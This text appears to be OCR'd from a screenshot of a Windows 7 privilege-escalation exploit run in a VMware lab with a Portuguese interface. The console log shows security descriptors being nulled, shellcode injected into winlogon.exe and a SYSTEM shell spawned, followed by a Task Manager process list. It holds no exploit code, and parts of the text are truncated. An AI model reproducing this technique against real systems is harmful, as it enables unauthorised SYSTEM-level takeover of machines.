 C:\Windows\system32\cmd.exe
[*] Address of SecurityDescription to be nullify: [0x87adafcc]
[*] Address of SecurityDescription to be nullify: [0x87a6391c]
[*] Address of SecurityDescription to be nullify: [0x87adaf3c]
[*] Address of SecurityDescription to be nullify: [0x87adaefc]
[*] Address of SecurityDescription to be nullify: [0x87adaebc]
[*] Address of SecurityDescription to be nullify: [0x87dad1c]
[*] Address of SecurityDescription to be nullify: [0x87adad64]
[*] Address of SecurityDescription to be nullify: [0x87adadec]
[*] Address of SecurityDescription to be nullify: [0x87adada4]
[*] Address of SecurityDescription to be nullify: [0x87670d3c]
[*] Address of SecurityDescription to be nullify: [0x87adacd4]
[*] Address of SecurityDescription to be nullify: [0x875d02
[+] Exploit Payload Sent!
[!] Getting nt-authority/SYSTEM impersonated process shell...
[+] Obtained handle [0x80] for the winlogon.exe process
[+] Allocated memory at address 0x390000
[+] Injected 168 bytes of shellcode to 0x390000
[+] Remote thread 0x80c created
[+] Spawning SYSTEM shell...
[*] Remote thread created with a thread ID of: [80c]
[+] ***BOOM!!
Z:\win7_exploitation>
Pesquisar win7_exploitation
Tipo Tamanho
Aplicativo 1.436 KB
Aplicativo 5.090 KB
Administrador: C:\Windows\system32\cmd.exe
C:\Windows\system32>whoami
ERRO: Identificador inválido.
ERRO: Identificador inválido.
Invalid identifier
C:\Windows\system32>
Rede
Gerenciador de Tarefas do Windows
Arquivo Opções Exibir Ajuda
Unknow
Aplicativos Processos Serviços Desempenho Rede Usuários
Nome da Imag... Nome de Usuário CPU Memória (... Descriçã
cmd.exe (desconhecido) 00 1.392 K Processa
cmd.exe 00 744 K
conhost.exe 00 952 K
conhost.exe (desconhecido) 00 992 K Host da J
csrss.exe 00 7.068 K
dwm.exe (desconhecido) 00 43.460 K Gerencia
explorer.exe (desconhecido) 00 21.108 K Windows
taskhost.exe (desconhecido) 00 2.076 K Processo
taskmgr.exe (desconhecido) 00 2.348 K Gerencia
vm3dservice.exe (desconhecido) 00 960 K vm3dserv
vmtoolsd.exe (desconhecido) 00 5.384 K VMware
winlogon.exe 00 1.964 K Aplicativ
driver
Compil
Esta cópia do Windows não
PT
18/1